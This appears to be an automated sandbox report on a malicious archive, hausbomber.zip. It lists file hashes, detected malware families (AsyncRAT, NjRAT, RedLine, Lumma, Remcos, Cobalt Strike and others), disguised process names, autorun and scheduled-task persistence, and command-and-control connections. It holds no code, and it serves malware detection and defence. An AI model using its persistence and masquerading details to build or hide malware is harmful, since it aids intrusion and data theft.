





| File name: | hausbomber.zip |
| Full analysis: | https://app.any.run/tasks/f864a3ef-6cbc-414d-b60f-7501258eadd0 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | May 09, 2025, 23:44:10 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | 7B6F55A9EE447B26636018C734D99DFF |
| SHA1: | 4CD828F2D3BF299AB907ED4042D171052B25E9BF |
| SHA256: | CD8A2526A63D0E8DFF0630F084C0C9F59D3CDEA363DF0F75BA8E2D28E5CD95E3 |
| SSDEEP: | 192:s7rTAuU2nS4O6rO33TYbK1Hoa79C6s1grY0pi73S:sj5nfO6r03TKQps2vi73S |
MALICIOUS
Generic archive extractor

- WinRAR.exe (PID: 6372)
HAUSBOMBER has been detected (YARA)

- 4363463463464363463463463.exe (PID: 4608)
Executing a file with an untrusted certificate
- td.exe (PID: 5404)
- Te.exe (PID: 872)
- Software.exe (PID: 8844)
- viewer.exe (PID: 8092)
- viewer.exe (PID: 9032)
- taskhost.exe (PID: 4428)
- viewer.exe (PID: 9352)
- viewer.exe (PID: 4728)
- viewer.exe (PID: 8744)
- viewer.exe (PID: 9864)
- viewer.exe (PID: 3124)
- viewer.exe (PID: 9872)
- viewer.exe (PID: 9920)
- new.exe (PID: 8428)
- dpinst_amd64.exe (PID: 7512)
- mixseven.exe (PID: 10688)
- LatestLeave.exe (PID: 8700)
- LukeJazz.exe (PID: 11528)
- jy.exe (PID: 11300)
- jokererer.exe (PID: 5868)
NJRAT has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- njSilent.exe (PID: 5072)
- svchost.exe (PID: 7596)
- 4363463463464363463463463.exe (PID: 4608)
- GoodFrag.exe (PID: 12192)
- Runtime Broker.exe (PID: 13160)
REDLINE has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
Changes the autorun value in the registry
- services.exe (PID: 6800)
- fusca%20game.exe (PID: 6272)
XORed URL has been found (YARA)
- td.exe (PID: 5404)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
- fuck122112.exe (PID: 9148)
Connects to the CnC server
- svchost.exe (PID: 2196)
- 4363463463464363463463463.exe (PID: 4608)
- GoogleUpdate.exe (PID: 3100)
- crypted.exe (PID: 9604)
- taskmgr.exe (PID: 9260)
NjRAT is detected
- fusca%20game.exe (PID: 6272)
LUMMA has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- 4363463463464363463463463.exe (PID: 4608)
GENERIC has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- 4363463463464363463463463.exe (PID: 4608)
- 4363463463464363463463463.exe (PID: 4608)
- mixseven.exe (PID: 10688)
- 4363463463464363463463463.exe (PID: 4608)
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 6640)
- Client-built.exe (PID: 6004)
- Application Frame Host.exe (PID: 7916)
- cmd.exe (PID: 6904)
- Amogus.exe (PID: 9936)
- Win64.exe (PID: 9504)
- Win64.exe (PID: 1628)
- cmd.exe (PID: 9844)
- Win64.exe (PID: 9136)
- cmd.exe (PID: 8532)
- cmd.exe (PID: 9448)
- Win64.exe (PID: 9236)
- Win64.exe (PID: 10464)
- Win64.exe (PID: 8288)
- Win64.exe (PID: 11088)
- Win64.exe (PID: 8980)
- Win64.exe (PID: 7972)
- Win64.exe (PID: 5232)
- Win64.exe (PID: 1516)
- Win64.exe (PID: 4924)
- Win64.exe (PID: 8952)
- Win64.exe (PID: 9800)
- Win64.exe (PID: 1120)
- Win64.exe (PID: 9936)
- Win64.exe (PID: 9744)
- Win64.exe (PID: 7928)
- Win64.exe (PID: 10700)
- spectrum.exe (PID: 9656)
- Java Updater.exe (PID: 1764)
- AdobePDFReader.exe (PID: 9772)
- AdobePDFReader.exe (PID: 7988)
- Win64.exe (PID: 10088)
- svhost.exe (PID: 10964)
- svhost.exe (PID: 11644)
- AdobePDFReader.exe (PID: 11448)
- WenzCord.exe (PID: 12044)
- Win64.exe (PID: 12100)
- WenzCord.exe (PID: 11924)
- WenzCord.exe (PID: 12152)
- Win64.exe (PID: 11392)
- AdobePDFReader.exe (PID: 12080)
- bootstrapper.exe (PID: 12484)
- Win64.exe (PID: 11408)
- WenzCord.exe (PID: 12272)
- AdobePDFReader.exe (PID: 10828)
- AdobePDFReader.exe (PID: 11428)
- WenzCord.exe (PID: 9288)
- Win64.exe (PID: 10176)
- Win64.exe (PID: 1064)
- AdobePDFReader.exe (PID: 1516)
- WenzCord.exe (PID: 2564)
NJRAT has been detected (YARA)
- Microsoft_Hardware_Launch.exe (PID: 5600)
- fusca%20game.exe (PID: 6272)


SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 236)
- ScreenConnect.ClientService.exe (PID: 4164)
XWORM has been detected (YARA)
- services.exe (PID: 6800)
QUASARRAT has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- Client-built.exe (PID: 6004)
- 4363463463464363463463463.exe (PID: 4608)
- Amogus.exe (PID: 9936)
- spectrum.exe (PID: 9656)
- svhost.exe (PID: 10964)
- WenzCord.exe (PID: 12044)
REMCOS has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- FXServer.exe (PID: 8008)
REMCOS has been detected (SURICATA)
- GoogleUpdate.exe (PID: 3100)
ASYNCRAT has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- ddosziller.exe (PID: 780)
STEALER has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- 4363463463464363463463463.exe (PID: 4608)
- 4363463463464363463463463.exe (PID: 4608)
- 4363463463464363463463463.exe (PID: 4608)
COBALTSTRIKE has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
REDLINE has been detected (YARA)
